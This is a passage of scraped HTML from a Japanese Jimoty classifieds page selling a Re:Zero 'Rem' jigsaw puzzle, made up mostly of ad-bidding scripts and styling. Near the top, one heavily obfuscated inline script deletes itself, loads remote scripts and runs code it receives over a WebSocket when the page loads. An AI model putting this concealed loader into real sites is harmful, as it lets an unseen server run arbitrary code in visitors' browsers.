

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/gifu/sale-toy/article-n8b5m
body_size: 30606
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有 (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】Re：ゼロの１０００ピースパズルです。ゲーセンでかなり投資して獲ったのですが、やる時間が無いので出品します(ノД`ll)もう１種類出品してい… (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="羽島,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有 (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】Re：ゼロの１０００ピースパズルです。ゲーセンでかなり投資して獲ったのですが、やる時間が無いので出品します(ノД`ll)もう１種類出品してい… (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/gifu/sale-toy/article-n8b5m" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/6034c9404f7be819b60d932f/slide_0.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】Re：ゼロの１０００ピースパズルです。ゲーセンでかなり投資して獲ったのですが、やる時間が無いので出品します(ノД`ll)もう１種類出品してい… (かとぺ) 羽島のパズルの中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/gifu/sale-toy/article-n8b5m" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-toy","name":"おもちゃ"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-toy/g-1566","name":"パズル"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/gifu/sale-toy/g-1566","name":"岐阜県のパズル"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/gifu/sale-toy/g-1566/a-421-hashima","name":"羽島市のパズル"}},{"@type":"ListItem","position":7,"name":"値下げ！¥ 3,000→¥2,000❗️Re:ゼロ(リゼロ)１０００ピースパズル「レム」(新品未開封)２種同時購入で値引き有"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/_k0ZWKZu_VJoKuvr32PMu/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
